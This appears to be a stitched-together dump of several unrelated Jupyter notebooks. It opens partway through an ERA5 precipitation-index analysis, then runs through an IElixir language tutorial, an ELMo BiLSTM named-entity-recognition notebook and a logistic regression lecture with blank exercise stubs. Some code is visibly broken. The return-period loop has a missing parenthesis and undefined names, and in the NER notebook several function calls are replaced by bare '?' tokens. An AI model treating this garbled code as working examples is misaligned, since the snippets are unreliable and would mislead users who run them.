ax.coastlines()
ax.add_feature(cfeature.BORDERS, linestyle=":")
ax.set_title("Mean number of consecutive dry days annually ({})".format(years))
plt.savefig(fname, dpi=600, bbox_inches='tight')
plot_average_dry_days(avg_dry_days, '1995-2014', 'avg_dry_days_era5')
```
Calculate the highest precipitation amount cumulated over a 5-day moving window
```
max_5day_dailyprecip = xc.indicators.icclim.RX5day(da_mm, freq='YS')
# there is a different function for a n-day moving window
max_5day_dailyprecip = max_5day_dailyprecip.compute()
avg_5day_dailyprecip = max_5day_dailyprecip.mean(dim='time').compute()
avg_5day_dailyprecip.plot()
def plot_average_5day_max_precip(da, years, fname):
fig = plt.figure(figsize=(10, 5))
ax = plt.axes(projection=ccrs.Robinson())
cmap = cm.GnBu
da.plot(
ax=ax,
cmap=cmap,
transform=ccrs.PlateCarree(),
cbar_kwargs={'shrink': 0.8, 'pad': 0.02, "label": "5-day accumulated precip (mm)"},
vmin=0,
vmax=250,
)
ax.coastlines()
ax.add_feature(cfeature.BORDERS, linestyle=":")
ax.set_title("Maximum annual 5-day rolling precipitation accumulation ({})".format(years))
plt.savefig(fname, dpi=600, bbox_inches='tight')
plot_average_5day_max_precip(avg_5day_dailyprecip, '1995-2014', 'avg_max_5day_precip_era5')
```
Comparing difference of mean with nans and mean without taking into account nans
```
avg_5day_dailyprecip = max_5day_dailyprecip.mean(dim='time', skipna=True).compute()
avg_5day_dailyprecip
plot_average_5day_max_precip(avg_5day_dailyprecip, '1995-2014')
max_5day_dailyprecip.sel(latitude=-89.0, longitude=0.0).plot()
```
Basics for calculating the return period of daily precipitation. More testing needed as it blows up currently.
```
def calculate_return(da, return_interval):
'''
calculate return period of daily precip data per grid point
'''
# Sort data smallest to largest
sorted_data = da.sortby(da, ascending=True).compute()
# Count total obervations
n = sorted_data.shape[0]
# Compute rank position
rank = np.arange(1, 1 + n)
# Calculate probability
probability = (n - rank + 1) / (n + 1)
# Calculate return - data are daily to then divide by 365?
return_year = (1 / probability)
# Round return period
return_yr_rnd = np.around(return_year, decimals=1)
# identify daily precip for specified return interval
indices = np.where(return_yr_rnd == return_interval)
# Compute over daily accumulation for the X return period
mean_return_period_value = sorted_data[indices].mean().compute()
return(mean_return_period_value)
da_grid_cell = da.sel(latitude=lat, longitude=lon)
da_grid_cell
# applyufunc --> this applies a function to a single grid cell
return_values = []
for ilat in range(0, len(da.latitude)):
for ilon in range(0, len(da.longitude):
# create array to store lon values per lat
values_per_lat = []
# select da per grid cell
da_grid_cell = da.sel(latitude=latitude[ilat], longitude=longitude[ilon])
# compute return period value & append
mean_return_value = calculate_return(da_grid_cell, 5.0)
values_per_lat.append(mean_return_value)
# for each latitude save all longitude values
return_values.append(values_per_lat)
return_values
for lat in da.latitude:
for lon in da.longitude:
da_grid_cell = da.sel(latitude=lat, longitude=lon)
mean_return_value = calculate_return(da_grid_cell, 5.0)
```
Breakdown of per step testing of return period
```
da_test = da.sel(latitude=75.0, longitude=18.0).persist()
da_test
mean = calculate_return(da_test, 5.0)
mean
sorted_data = da_test.sortby(da_test, ascending=True).compute()
sorted_data
n = sorted_data.shape[0]
n
rank = np.arange(1, 1 + n) # sorted_data.insert(0, 'rank', range(1, 1 + n))
rank
probability = (n - rank + 1) / (n + 1)
probability
return_year = (1 / probability)
return_year
return_yr_rnd = np.around(return_year, decimals=1)
return_yr_rnd[5679]
indices = np.where(return_yr_rnd == 5.0)
indices
sorted_data[indices].mean().compute()
sorted_test = np.sort(da_test, axis=0)
sorted_test = xr.DataArray(sorted_test)
sorted_test
```
|
github_jupyter
|
# IElixir - Elixir kernel for Jupyter Project
<img src="logo.png" title="Hosted by imgur.com" style="margin: 0 0;"/>
---
## Google Summer of Code 2015
> Developed by [Piotr Przetacznik](https://twitter.com/pprzetacznik)
> Mentored by [José Valim](https://twitter.com/josevalim)
---
## References
* [Elixir language](http://elixir-lang.org/)
* [Jupyter Project](https://jupyter.org/)
* [IElixir sources](https://github.com/pprzetacznik/IElixir)
## Getting Started
### Basic Types
<pre>
1 # integer
0x1F # integer
1.0 # float
true # boolean
:atom # atom / symbol
"elixir" # string
[1, 2, 3] # list
{1, 2, 3} # tuple
</pre>
### Basic arithmetic
```
1 + 2
5 * 5
10 / 2
div(10, 2)
div 10, 2
rem 10, 3
0b1010
0o777
0x1F
1.0
1.0e-10
round 3.58
trunc 3.58
```
### Booleans
```
true
true == false
is_boolean(true)
is_boolean(1)
is_integer(5)
is_float(5)
is_number("5.0")
```
### Atoms
```
:hello
:hello == :world
true == :true
is_atom(false)
is_boolean(:false)
```
### Strings
```
"hellö"
"hellö #{:world}"
IO.puts "hello\nworld"
is_binary("hellö")
byte_size("hellö")
String.length("hellö")
String.upcase("hellö")
```
### Anonymous functions
```
add = fn a, b -> a + b end
is_function(add)
is_function(add, 2)
is_function(add, 1)
add.(1, 2)
add_two = fn a -> add.(a, 2) end
add_two.(2)
x = 42
(fn -> x = 0 end).()
x
```
### (Linked) Lists
```
a = [1, 2, true, 3]
length [1, 2, 3]
[1, 2, 3] ++ [4, 5, 6]
[1, true, 2, false, 3, true] -- [true, false]
hd(a)
tl(a)
hd []
[11, 12, 13]
[104, 101, 108, 108, 111]
'hello' == "hello"
```
### Tuples
```
{:ok, "hello"}
tuple_size {:ok, "hello"}
tuple = {:ok, "hello"}
elem(tuple, 1)
tuple_size(tuple)
put_elem(tuple, 1, "world")
tuple
```
### Lists or tuples?
```
list = [1|[2|[3|[]]]]
[0] ++ list
list ++ [4]
File.read("LICENSE")
File.read("path/to/unknown/file")
```
### Other examples
```
0x1F
a = 25
b = 150
IO.puts(a+b)
defmodule Math do
def sum(a, b) do
a + b
end
end
Math.sum(1, 2)
import ExUnit.CaptureIO
capture_io(fn -> IO.write "john" end) == "john"
?a
<<98>> == <<?b>>
<<?g, ?o, ?\n>> == "go
"
{hlen, blen} = {4, 4}
<<header :: binary-size(hlen), body :: binary-size(blen)>> = "headbody"
{header, body}
h()
defmodule KV.Registry do
use GenServer
## Client API
@doc """
Starts the registry.
"""
def start_link(opts \\ []) do
GenServer.start_link(__MODULE__, :ok, opts)
end
@doc """
Looks up the bucket pid for `name` stored in `server`.
Returns `{:ok, pid}` if the bucket exists, `:error` otherwise.
"""
def lookup(server, name) do
GenServer.call(server, {:lookup, name})
end
@doc """
Ensures there is a bucket associated to the given `name` in `server`.
"""
def create(server, name) do
GenServer.cast(server, {:create, name})
end
## Server Callbacks
def init(:ok) do
{:ok, HashDict.new}
end
def handle_call({:lookup, name}, _from, names) do
{:reply, HashDict.fetch(names, name), names}
end
def handle_cast({:create, name}, names) do
if HashDict.has_key?(names, name) do
{:noreply, names}
else
{:ok, bucket} = KV.Bucket.start_link()
{:noreply, HashDict.put(names, name, bucket)}
end
end
end
ExUnit.start()
defmodule KV.RegistryTest do
use ExUnit.Case, async: true
setup do
{:ok, registry} = KV.Registry.start_link
{:ok, registry: registry}
end
test "spawns buckets", %{registry: registry} do
assert KV.Registry.lookup(registry, "shopping") == :error
KV.Registry.create(registry, "shopping")
assert {:ok, bucket} = KV.Registry.lookup(registry, "shopping")
KV.Bucket.put(bucket, "milk", 1)
assert KV.Bucket.get(bucket, "milk") == 1
end
end
```
## IElixir magic commands
Get output of previous cell.
```
ans
```
You can also access output of any cell using it's number.
```
out[142]
```
|
github_jupyter
|
```
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
A = np.random.randn(4,3)
B = np.sum(A, axis = 1, keepdims = True)
B.shape
```
# Data Loading
```
data = pd.read_csv("ner_dataset.csv", encoding="latin1")
data = data.drop(['POS'], axis =1)
data.head()
plt.style.use("ggplot")
data = pd.read_csv("ner_dataset.csv", encoding="latin1")
data = data.drop(['POS'], axis =1)
data = data.fillna(method="ffill")
words = set(list(data['Word'].values)) #Vocabulary
words.add('PADword')
n_words = len(words)
tags = list(set(data["Tag"].values))
n_tags = len(tags)
print(n_words,n_tags)
```
# Data Preprocessing
```
class SentenceGetter(object):
def __init__(self, data):
self.n_sent = 1
self.data = data
self.empty = False
agg_func = lambda s: [(w, t) for w, t in zip(s["Word"].
values.tolist(),s["Tag"].values.tolist())]
self.grouped = self.data.groupby("Sentence #").apply(agg_func)
self.sentences = [s for s in self.grouped]
def get_next(self):
try:
s = self.grouped["Sentence: {}".format(self.n_sent)]
self.n_sent += 1
return s
except:
return None
getter = SentenceGetter(data)
sent = getter.get_next()
print(sent)
sentences = getter.sentences
print(len(sentences))
largest_sen = max(len(sen) for sen in sentences)
print('biggest sentence has {} words'.format(largest_sen))
%matplotlib inline
plt.hist([len(sen) for sen in sentences],bins=50)
plt.xlabel('Sentence Length')
plt.ylabel('Frequency')
plt.show()
max_len = 50
X = [[w[0]for w in s] for s in sentences]
new_X = []
for seq in X:
new_seq = []
for i in range(max_len):
try:
new_seq.append(seq[i])
except:
new_seq.append("PADword")
new_X.append(new_seq)
print(new_X[0])
sentences[0]
list(enumerate(tags))
tags2index
from keras.preprocessing.sequence import pad_sequences
tags2index = {t:i for i,t in enumerate(tags)}
y = [[tags2index[w[1]] for w in s] for s in sentences]
y = pad_sequences(maxlen=max_len, sequences=y, padding="post", value=tags2index["O"])
y
```
# Model Building and Training
```
from sklearn.model_selection import train_test_split
import tensorflow as tf
import tensorflow_hub as hub
from keras import backend as K
X_tr, X_te, y_tr, y_te = train_test_split(new_X, y, test_size=0.1, random_state=2018)
sess = tf.Session()
K.set_session(sess)
elmo_model = hub.Module("https://tfhub.dev/google/elmo/2", trainable=True)
sess.run(tf.global_variables_initializer())
sess.run(tf.tables_initializer())
batch_size = 32
def ElmoEmbedding(x):
return elmo_model(inputs={"tokens": tf.squeeze(tf.cast(x,
tf.string)),"sequence_len": tf.constant(batch_size*[max_len])
},signature="tokens",as_dict=True)["elmo"]
from keras.models import Model, Input
from keras.layers.merge import add
from keras.layers import LSTM, Embedding, Dense, TimeDistributed, Dropout, Bidirectional, Lambda
input_text = Input(shape=(max_len,), dtype=tf.string)
embedding = Lambda(ElmoEmbedding, output_shape=(max_len, 1024))(input_text)
x = Bidirectional(LSTM(units=512, return_sequences=True,
recurrent_dropout=0.2, dropout=0.2))(embedding)
x_rnn = Bidirectional(LSTM(units=512, return_sequences=True,
recurrent_dropout=0.2, dropout=0.2))(x)
x = add([x, x_rnn]) # residual connection to the first biLSTM
out = TimeDistributed(Dense(n_tags, activation="softmax"))(x)
model = Model(input_text, out)
model.compile(optimizer="adam", loss="sparse_categorical_crossentropy", metrics=["accuracy"])
model.summary()
X_tr, X_val = X_tr[:1213*batch_size], X_tr[-135*batch_size:]
y_tr, y_val = y_tr[:1213*batch_size], y_tr[-135*batch_size:]
y_tr = y_tr.reshape(y_tr.shape[0], y_tr.shape[1], 1)
y_val = y_val.reshape(y_val.shape[0], y_val.shape[1], 1)
history = model.fit(np.array(X_tr), y_tr, validation_data=(np.array(X_val), y_val),batch_size=batch_size, epochs=3, verbose=1)
model.save_weights('bilstm_model.hdf5')
!pip install seqeval
```
# Model Evaluation
```
from seqeval.metrics import precision_score, recall_score, f1_score, classification_report
X_te = X_te[:149*batch_size]
test_pred = model.predict(np.array(X_te), verbose=1)
idx2tag = {i: w for w, i in tags2index.items()}
def pred2label(pred):
out = []
for pred_i in pred:
out_i = []
for p in pred_i:
p_i = np.argmax(p)
out_i.append(idx2tag[p_i].replace("PADword", "O"))
out.append(out_i)
return out
def test2label(pred):
out = []
for pred_i in pred:
out_i = []
for p in pred_i:
out_i.append(idx2tag[p].replace("PADword", "O"))
out.append(out_i)
return out
pred_labels = pred2label(test_pred)
test_labels = test2label(y_te[:149*32])
print(classification_report(test_labels, pred_labels))
i = 390
p = model.predict(np.array(X_te[i:i+batch_size]))[0]
p = np.argmax(p, axis=-1)
print("{:15} {:5}: ({})".format("Word", "Pred", "True"))
print("="*30)
for w, true, pred in zip(X_te[i], y_te[i], p):
if w != "__PAD__":
print("{:15}:{:5} ({})".format(w, tags[pred], tags[true]))
history.history
?(figsize=(12,12))
?(history.history["acc"],c = 'b')
?(history.history["val_acc"], c = 'g')
plt.show()
test_sentence = [["Hawking", "is", "a", "Fellow", "of", "the", "Royal", "Society", ",", "a", "lifetime", "member",
"of", "the", "Pontifical", "Academy", "of", "Sciences", ",", "and", "a", "recipient", "of",
"the", "Presidential", "Medal", "of", "Freedom", ",", "the", "highest", "civilian", "award",
"in", "the", "United", "States", "."]]
max_len = 50
X_test = [[w for w in s] for s in test_sentence]
new_X_test = []
for seq in X_test:
new_seq = []
for i in range(max_len):
try:
new_seq.append(seq[i])
except:
new_seq.append("PADword")
new_X_test.append(new_seq)
new_X_test
np.array(new_X_test,dtype='<U26')
np.array(X_te)[1]
```
# Inference
```
#model.load_weights('bilstm_model.hdf5')
#model.compile(optimizer="adam", loss="sparse_categorical_crossentropy", metrics=["accuracy"])
p = ?(np.array(new_X_test*32,dtype='<U26'))[0]
p = ?(p, axis=-1)
print("{:15} {:5}".format("Word", "Pred"))
print("="*30)
for w, pred in zip(new_X_test[0], p):
if w != "__PAD__":
print("{:15}:{:5}".format(w, tags[pred]))
```
|
github_jupyter
|
# Logistic Regression
Notebook version: 2.0 (Nov 21, 2017)
2.1 (Oct 19, 2018)
Author: Jesús Cid Sueiro ([email protected])
Jerónimo Arenas García ([email protected])
Changes: v.1.0 - First version
v.1.1 - Typo correction. Prepared for slide presentation
v.2.0 - Prepared for Python 3.0 (backcompmatible with 2.7)
Assumptions for regression model modified
v.2.1 - Minor changes regarding notation and assumptions
```
from __future__ import print_function
# To visualize plots in the notebook
%matplotlib inline
# Imported libraries
import csv
import random
import matplotlib
import matplotlib.pyplot as plt
import pylab
import numpy as np
from mpl_toolkits.mplot3d import Axes3D
from sklearn.preprocessing import PolynomialFeatures
from sklearn import linear_model
```
# Logistic Regression
## 1. Introduction
### 1.1. Binary classification and decision theory. The MAP criterion
The goal of a classification problem is to assign a *class* or *category* to every *instance* or *observation* of a data collection. Here, we will assume that every instance ${\bf x}$ is an $N$-dimensional vector in $\mathbb{R}^N$, and that the class $y$ of sample ${\bf x}$ is an element of a binary set ${\mathcal Y} = \{0, 1\}$. The goal of a classifier is to predict the true value of $y$ after observing ${\bf x}$.
We will denote as $\hat{y}$ the classifier output or *decision*. If $y=\hat{y}$, the decision is a *hit*, otherwise $y\neq \hat{y}$ and the decision is an *error*.
Decision theory provides a solution to the classification problem in situations where the relation between instance ${\bf x}$ and its class $y$ is given by a known probabilistic model: assume that every tuple $({\bf x}, y)$ is an outcome of a random vector $({\bf X}, Y)$ with joint distribution $p_{{\bf X},Y}({\bf x}, y)$. A natural criteria for classification is to select predictor $\hat{Y}=f({\bf x})$ in such a way that the probability or error, $P\{\hat{Y} \neq Y\}$ is minimum. Noting that
$$
P\{\hat{Y} \neq Y\} = \int P\{\hat{Y} \neq Y | {\bf x}\} p_{\bf X}({\bf x}) d{\bf x}
$$
the optimal decision is got if, for every sample ${\bf x}$, we make decision minimizing the conditional error probability:
\begin{align}
\hat{y}^* &= \arg\min_{\hat{y}} P\{\hat{y} \neq Y |{\bf x}\} \\
&= \arg\max_{\hat{y}} P\{\hat{y} = Y |{\bf x}\} \\
\end{align}
Thus, the optimal decision rule can be expressed as
$$
P_{Y|{\bf X}}(1|{\bf x}) \quad\mathop{\gtrless}^{\hat{y}=1}_{\hat{y}=0}\quad P_{Y|{\bf X}}(0|{\bf x})
$$
or, equivalently
$$
P_{Y|{\bf X}}(1|{\bf x}) \quad\mathop{\gtrless}^{\hat{y}=1}_{\hat{y}=0}\quad \frac{1}{2}
$$
The classifier implementing this decision rule is usually named MAP (*Maximum A Posteriori*). As we have seen, the MAP classifier minimizes the error probability for binary classification, but the result can also be generalized to multiclass classification problems.
### 1.2. Parametric classification.
Classical decision theory is grounded on the assumption that the probabilistic model relating the observed sample ${\bf X}$ and the true hypothesis $Y$ is known. Unfortunately, this is unrealistic in many applications, where the only available information to construct the classifier is a dataset $\mathcal D = \{{\bf x}^{(k)}, y^{(k)}\}_{k=0}^{K-1}$ of instances and their respective class labels.
A more realistic formulation of the classification problem is the following: given a dataset $\mathcal D = \{({\bf x}^{(k)}, y^{(k)}) \in {\mathbb{R}}^N \times {\mathcal Y}, \, k=0,\ldots,{K-1}\}$ of independent and identically distributed (i.i.d.) samples from an ***unknown*** distribution $p_{{\bf X},Y}({\bf x}, y)$, predict the class $y$ of a new sample ${\bf x}$ with the minimum probability of error.
Since the probabilistic model generating the data is unknown, the MAP decision rule cannot be applied. However, many classification algorithms use the dataset to obtain an estimate of the posterior class probabilities, and apply it to implement an approximation to the MAP decision maker.
Parametric classifiers based on this idea assume, additionally, that the posterior class probabilty satisfies some parametric formula:
$$
P_{Y|X}(1|{\bf x},{\bf w}) = f_{\bf w}({\bf x})
$$
where ${\bf w}$ is a vector of parameters. Given the expression of the MAP decision maker, classification consists in comparing the value of $f_{\bf w}({\bf x})$ with the threshold $\frac{1}{2}$, and each parameter vector would be associated to a different decision maker.
In practice, the dataset ${\mathcal S}$ is used to select a particular parameter vector $\hat{\bf w}$ according to certain criterion. Accordingly, the decision rule becomes
$$
f_{\hat{\bf w}}({\bf x}) \quad\mathop{\gtrless}^{\hat{y}=1}_{\hat{y}=0}\quad \frac{1}{2}
$$
In this lesson, we explore one of the most popular model-based parametric classification methods: **logistic regression**.
<img src="./figs/parametric_decision.png", width=400>
## 2. Logistic regression.
### 2.1. The logistic function
The logistic regression model assumes that the binary class label $Y \in \{0,1\}$ of observation $X\in \mathbb{R}^N$ satisfies the expression.
$$P_{Y|{\bf X}}(1|{\bf x}, {\bf w}) = g({\bf w}^\intercal{\bf x})$$
$$P_{Y|{\bf,X}}(0|{\bf x}, {\bf w}) = 1-g({\bf w}^\intercal{\bf x})$$
where ${\bf w}$ is a parameter vector and $g(·)$ is the *logistic* function, which is defined by
$$g(t) = \frac{1}{1+\exp(-t)}$$
It is straightforward to see that the logistic function has the following properties:
- **P1**: Probabilistic output: $\quad 0 \le g(t) \le 1$
- **P2**: Symmetry: $\quad g(-t) = 1-g(t)$
- **P3**: Monotonicity: $\quad g'(t) = g(t)·[1-g(t)] \ge 0$
In the following we define a logistic function in python, and use it to plot a graphical representation.
**Exercise 1**: Verify properties P2 and P3.
**Exercise 2**: Implement a function to compute the logistic function, and use it to plot such function in the inverval $[-6,6]$.
```
# Define the logistic function
def logistic(t):
#<SOL>
#</SOL>
# Plot the logistic function
t = np.arange(-6, 6, 0.1)
z = logistic(t)
plt.plot(t, z)
plt.xlabel('$t$', fontsize=14)
plt.ylabel('$g(t)$', fontsize=14)
plt.title('The logistic function')
plt.grid()
```
### 2.2. Classifiers based on the logistic model.
The MAP classifier under a logistic model will have the form
$$P_{Y|{\bf X}}(1|{\bf x}, {\bf w}) = g({\bf w}^\intercal{\bf x}) \quad\mathop{\gtrless}^{\hat{y}=1}_{\hat{y}=0} \quad \frac{1}{2} $$
Therefore
$$
2 \quad\mathop{\gtrless}^{\hat{y}=1}_{\hat{y}=0} \quad
1 + \exp(-{\bf w}^\intercal{\bf x}) $$
which is equivalent to
$${\bf w}^\intercal{\bf x}
\quad\mathop{\gtrless}^{\hat{y}=1}_{\hat{y}=0}\quad
0 $$
Therefore, the classifiers based on the logistic model are given by linear decision boundaries passing through the origin, ${\bf x} = {\bf 0}$.
```
# Weight vector:
w = [4, 8] # Try different weights
# Create a rectangular grid.
x_min = -1
x_max = 1
dx = x_max - x_min
h = float(dx) / 200
xgrid = np.arange(x_min, x_max, h)
xx0, xx1 = np.meshgrid(xgrid, xgrid)
# Compute the logistic map for the given weights
Z = logistic(w[0]*xx0 + w[1]*xx1)
# Plot the logistic map
fig = plt.figure()
ax = fig.gca(projection='3d')
ax.plot_surface(xx0, xx1, Z, cmap=plt.cm.copper)
ax.contour(xx0, xx1, Z, levels=[0.5], colors='b', linewidths=(3,))
plt.xlabel('$x_0$')
plt.ylabel('$x_1$')
ax.set_zlabel('P(1|x,w)')
plt.show()
```
The next code fragment represents the output of the same classifier, representing the output of the logistic function in the $x_0$-$x_1$ plane, encoding the value of the logistic function in the representation color.
```
CS = plt.contourf(xx0, xx1, Z)
CS2 = plt.contour(CS, levels=[0.5],
colors='m', linewidths=(3,))
plt.xlabel('$x_0$')
plt.ylabel('$x_1$')
plt.colorbar(CS, ticks=[0, 0.5, 1])
plt.show()
```
### 3.3. Nonlinear classifiers.
The logistic model can be extended to construct non-linear classifiers by using non-linear data transformations. A general form for a nonlinear logistic regression model is
$$P_{Y|{\bf X}}(1|{\bf x}, {\bf w}) = g[{\bf w}^\intercal{\bf z}({\bf x})] $$
where ${\bf z}({\bf x})$ is an arbitrary nonlinear transformation of the original variables. The boundary decision in that case is given by equation
$$
{\bf w}^\intercal{\bf z} = 0
$$
** Exercise 2**: Modify the code above to generate a 3D surface plot of the polynomial logistic regression model given by
$$
P_{Y|{\bf X}}(1|{\bf x}, {\bf w}) = g(1 + 10 x_0 + 10 x_1 - 20 x_0^2 + 5 x_0 x_1 + x_1^2)
$$
```
# Weight vector:
w = [1, 10, 10, -20, 5, 1] # Try different weights
# Create a regtangular grid.
x_min = -1
x_max = 1
dx = x_max - x_min
h = float(dx) / 200
xgrid = np.arange(x_min, x_max, h)
xx0, xx1 = np.meshgrid(xgrid, xgrid)
# Compute the logistic map for the given weights
# Z = <FILL IN>
# Plot the logistic map
fig = plt.figure()
ax = fig.gca(projection='3d')
ax.plot_surface(xx0, xx1, Z, cmap=plt.cm.copper)
plt.xlabel('$x_0$')
plt.ylabel('$x_1$')
ax.set_zlabel('P(1|x,w)')
plt.show()
CS = plt.contourf(xx0, xx1, Z)
CS2 = plt.contour(CS, levels=[0.5],
colors='m', linewidths=(3,))
plt.xlabel('$x_0$')
plt.ylabel('$x_1$')
plt.colorbar(CS, ticks=[0, 0.5, 1])
plt.show()
```
## 3. Inference
Remember that the idea of parametric classification is to use the training data set $\mathcal D = \{({\bf x}^{(k)}, y^{(k)}) \in {\mathbb{R}}^N \times \{0,1\}, k=0,\ldots,{K-1}\}$ to set the parameter vector ${\bf w}$ according to certain criterion. Then, the estimate $\hat{\bf w}$ can be used to compute the label prediction for any new observation as
$$\hat{y} = \arg\max_y P_{Y|{\bf X}}(y|{\bf x},\hat{\bf w}).$$
<img src="figs/parametric_decision.png", width=400>
We need still to choose a criterion to optimize with the selection of the parameter vector. In the notebook, we will discuss two different approaches to the estimation of ${\bf w}$:
* Maximum Likelihood (ML): $\hat{\bf w}_{\text{ML}} = \arg\max_{\bf w} P_{{\mathcal D}|{\bf W}}({\mathcal D}|{\bf w})$
* Maximum *A Posteriori* (MAP): $\hat{\bf w}_{\text{MAP}} = \arg\max_{\bf w} p_{{\bf W}|{\mathcal D}}({\bf w}|{\mathcal D})$
For the mathematical derivation of the logistic regression algorithm, the following representation of the logistic model will be useful: noting that
$$P_{Y|{\bf X}}(0|{\bf x}, {\bf w}) = 1-g[{\bf w}^\intercal{\bf z}({\bf x})]
= g[-{\bf w}^\intercal{\bf z}({\bf x})]$$
we can write
$$P_{Y|{\bf X}}(y|{\bf x}, {\bf w}) = g[\overline{y}{\bf w}^\intercal{\bf z}({\bf x})]$$
where $\overline{y} = 2y-1$ is a *symmetrized label* ($\overline{y}\in\{-1, 1\}$).
### 3.1. Model assumptions
In the following, we will make the following assumptions:
- **A1**. (Logistic Regression): We assume a logistic model for the *a posteriori* probability of ${Y=1}$ given ${\bf X}$, i.e.,
$$P_{Y|{\bf X}}(1|{\bf x}, {\bf w}) = g[{\bf w}^\intercal{\bf z}({\bf x})].$$
- **A2**. All samples in ${\mathcal D}$ have been generated by the same distribution, $p_{{\bf X}, Y}({\bf x}, y)$.
- **A3**. Input variables $\bf x$ do not depend on $\bf w$. This implies that
$$p({\bf x}|{\bf w}) = p({\bf x})$$
- **A4**. Targets $y^{(0)}, \cdots, y^{(K-1)}$ are statistically independent given $\bf w$ and the inputs ${\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}$, that is:
$$p(y^{(0)}, \cdots, y^{(K-1)} | {\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}, {\bf w}) = \prod_{k=0}^{K-1} p(s^{(k)} | {\bf x}^{(k)}, {\bf w})$$
### 3.2. ML estimation.
The ML estimate is defined as
$$\hat{\bf w}_{\text{ML}} = \arg\max_{\bf w} P_{{\mathcal D}|{\bf W}}({\mathcal D}|{\bf w})$$
Ussing assumptions A2 and A3 above, we have that
\begin{align}
P_{{\mathcal D}|{\bf W}}({\mathcal D}|{\bf w}) & = p(y^{(0)}, \cdots, y^{(K-1)},{\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}| {\bf w}) \\
& = P(y^{(0)}, \cdots, y^{(K-1)}|{\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}, {\bf w}) \; p({\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}| {\bf w}) \\
& = P(y^{(0)}, \cdots, y^{(K-1)}|{\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}, {\bf w}) \; p({\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)})\end{align}
Finally, using assumption A4, we can formulate the ML estimation of $\bf w$ as the resolution of the following optimization problem
\begin{align}
\hat {\bf w}_\text{ML} & = \arg \max_{\bf w} p(y^{(0)}, \cdots, y^{(K-1)}|{\bf x}^{(0)}, \cdots, {\bf x}^{(K-1)}, {\bf w}) \\
& = \arg \max_{\bf w} \prod_{k=0}^{K-1} P(y^{(k)}|{\bf x}^{(k)}, {\bf w}) \\
& = \arg \max_{\bf w} \sum_{k=0}^{K-1} \log P(y^{(k)}|{\bf x}^{(k)}, {\bf w}) \\
& = \arg \min_{\bf w} \sum_{k=0}^{K-1} - \log P(y^{(k)}|{\bf x}^{(k)}, {\bf w})
\end{align}
where the arguments of the maximization or minimization problems of the last three lines are usually referred to as the **likelihood**, **log-likelihood** $\left[L(\bf w)\right]$, and **negative log-likelihood** $\left[\text{NLL}(\bf w)\right]$, respectively.
Now, using A1 (the logistic model)
\begin{align}
\text{NLL}({\bf w})
&= - \sum_{k=0}^{K-1}\log\left[g\left(\overline{y}^{(k)}{\bf w}^\intercal {\bf z}^{(k)}\right)\right] \\
&= \sum_{k=0}^{K-1}\log\left[1+\exp\left(-\overline{y}^{(k)}{\bf w}^\intercal {\bf z}^{(k)}\right)\right]
\end{align}
where ${\bf z}^{(k)}={\bf z}({\bf x}^{(k)})$.
It can be shown that $\text{NLL}({\bf w})$ is a convex and differentiable function of ${\bf w}$. Therefore, its minimum is a point with zero gradient.
\begin{align}
\nabla_{\bf w} \text{NLL}(\hat{\bf w}_{\text{ML}})
&= - \sum_{k=0}^{K-1}
\frac{\exp\left(-\overline{y}^{(k)}\hat{\bf w}_{\text{ML}}^\intercal {\bf z}^{(k)}\right) \overline{y}^{(k)} {\bf z}^{(k)}}
{1+\exp\left(-\overline{y}^{(k)}\hat{\bf w}_{\text{ML}}^\intercal {\bf z}^{(k)}
\right)} = \\
&= - \sum_{k=0}^{K-1} \left[y^{(k)}-g(\hat{\bf w}_{\text{ML}}^T {\bf z}^{(k)})\right] {\bf z}^{(k)} = 0
\end{align}
Unfortunately, $\hat{\bf w}_{\text{ML}}$ cannot be taken out from the above equation, and some iterative optimization algorithm must be used to search for the minimum.
### 3.2. Gradient descent.
A simple iterative optimization algorithm is <a href = https://en.wikipedia.org/wiki/Gradient_descent> gradient descent</a>.
\begin{align}
{\bf w}_{n+1} = {\bf w}_n - \rho_n \nabla_{\bf w} L({\bf w}_n)
\end{align}
where $\rho_n >0$ is the *learning step*.
Applying the gradient descent rule to logistic regression, we get the following algorithm:
\begin{align}
{\bf w}_{n+1} &= {\bf w}_n
+ \rho_n \sum_{k=0}^{K-1} \left[y^{(k)}-g({\bf w}_n^\intercal {\bf z}^{(k)})\right] {\bf z}^{(k)}
\end{align}
Defining vectors
\begin{align}
{\bf y} &= [y^{(0)},\ldots,y^{(K-1)}]^\intercal \\
\hat{\bf p}_n &= [g({\bf w}_n^\intercal {\bf z}^{(0)}), \ldots, g({\bf w}_n^\intercal {\bf z}^{(K-1)})]^\intercal
\end{align}
and matrix
\begin{align}
{\bf Z} = \left[{\bf z}^{(0)},\ldots,{\bf z}^{(K-1)}\right]^\intercal
\end{align}
we can write
\begin{align}
{\bf w}_{n+1} &= {\bf w}_n
+ \rho_n {\bf Z}^\intercal \left({\bf y}-\hat{\bf p}_n\right)
\end{align}
In the following, we will explore the behavior of the gradient descend method using the Iris Dataset.
#### 3.2.1 Example: Iris Dataset.
As an illustration, consider the <a href = http://archive.ics.uci.edu/ml/datasets/Iris> Iris dataset </a>, taken from the <a href=http://archive.ics.uci.edu/ml/> UCI Machine Learning repository</a>. This data set contains 3 classes of 50 instances each, where each class refers to a type of iris plant (*setosa*, *versicolor* or *virginica*). Each instance contains 4 measurements of given flowers: sepal length, sepal width, petal length and petal width, all in centimeters.
We will try to fit the logistic regression model to discriminate between two classes using only two attributes.
First, we load the dataset and split them in training and test subsets.
```
# Adapted from a notebook by Jason Brownlee
def loadDataset(filename, split):
xTrain = []
cTrain = []
xTest = []
cTest = []
with open(filename, 'r') as csvfile:
lines = csv.reader(csvfile)
dataset = list(lines)
for i in range(len(dataset)-1):
for y in range(4):
dataset[i][y] = float(dataset[i][y])
item = dataset[i]
if random.random() < split:
xTrain.append(item[0:4])
cTrain.append(item[4])
else:
xTest.append(item[0:4])
cTest.append(item[4])
return xTrain, cTrain, xTest, cTest
xTrain_all, cTrain_all, xTest_all, cTest_all = loadDataset('iris.data', 0.66)
nTrain_all = len(xTrain_all)
nTest_all = len(xTest_all)
print('Train:', nTrain_all)
print('Test:', nTest_all)
```
Now, we select two classes and two attributes.
```
# Select attributes
i = 0 # Try 0,1,2,3
j = 1 # Try 0,1,2,3 with j!=i
# Select two classes
c0 = 'Iris-versicolor'
